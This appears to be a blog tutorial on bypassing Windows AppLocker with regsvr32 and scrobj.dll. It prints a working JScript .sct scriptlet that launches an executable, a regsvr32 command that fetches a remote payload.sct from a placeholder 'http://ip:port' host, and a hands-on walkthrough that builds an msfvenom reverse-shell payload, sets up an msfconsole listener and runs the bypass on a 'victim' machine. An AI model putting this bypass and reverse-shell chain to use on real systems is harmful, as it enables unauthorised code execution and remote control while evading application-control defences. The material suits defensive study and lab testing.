Introduction
AppLocker was designed to allow an administrator to block executables, script executions, and Windows installer files by users.

(The above capture shows that AppLocker is blocking the direct execution of an executable. FYI, AppLocker is provided on Windows 10 Pro. Since I was using the Windows 10 Home Edition, I had not been able to test this situation in practice)
Because AppLocker prevents ransomware from malicious activities, attackers had tried to bypass it, and currently, various methods were discovered through which ransomware can neutralize AppLocker.
Regsrv32
The regsrv32, a windows command line utility, is used for managing .dll or ActiveX controls in the Windows Registry.
However, attackers leveraged its features to circumvent anti-malware detection.
For instance, the following .sct code will execute the pentestlab.exe executable:
<?XML version="1.0"?>
<scriptlet>
<registration
progid="Pentest"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<script language="JScript">
<![CDATA[

var r = new ActiveXObject("WScript.Shell").Run("cmd /k cd c:\ & pentestlab.exe");
]]>
</script>
</registration>
</scriptlet>When running regsvr32.exe with specific parameters, pentestlab.exe will operate without any restrictions imposed by AppLocker:
regsvr32 /u /n /s /i:http://ip:port/payload.sct scrobj.dll(Instead of requesting an payload.sct from a remote webserver, it is also possible to retrieve a local file by replacing http:// with ../../../Users/Public/payload.sct.)
Hands-on Practice
Assuming AppLocker is enabled on my local system, let's practice the bypass technique.
Create Payload for a Reverse Shell
The metavenom can create an executable that will be execute on victim's system(Windows) for connection to my local system(Kali Linux) via the ssh protocol:

I moved this file into the Windows Folder:

Additionally, the below script file named thisissample is needed for this executable to be run on the victim's system:

Move this file to the same directory where the reverse_shell.exe is located:
Configure the Listening Server


Also, the msfconsole has my local server listen on port 22 to establish a connection with the victim's system:
Taste the Exploits
Run the following command at the aforementioned path on the victim's system:
PS C:\Users\User\Documents\test> regsvr32 /u /n /s /i:thisisasample scrobj.dllThis command executes the thisisasample script file using scrobj.dll, ultimately establishing a connection to the attacker's system via a reverse shell: